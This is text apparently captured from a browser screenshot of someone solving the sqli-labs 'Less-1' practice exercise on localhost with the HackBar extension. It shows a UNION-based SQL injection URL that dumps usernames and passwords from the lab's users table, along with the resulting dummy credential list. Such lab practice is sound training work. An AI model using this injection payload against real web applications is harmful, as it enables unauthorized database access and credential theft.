 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1, 2,group_concat('(',id,':' 50%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:(1:Dumb:Dumb),(2:Angelina:I-kill-you),(3:Dummy:p@ssword),(4:secure:crappy),(5:stupid:stupidity),(6:superman:genious),(7:batman:mob!le),(8:admin:admin),
(9:admin1:admin1),(10:admin2:admin2),(11:admin3:admin3),(12:dhakkan:dumbo),(14:admin4:admin4)
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,
2,group_concat(%27(%27,id,%27:%27,username,%27:%27,password,%27)%27) from security.users %23
Post data Referer User Agent Cookies Clear All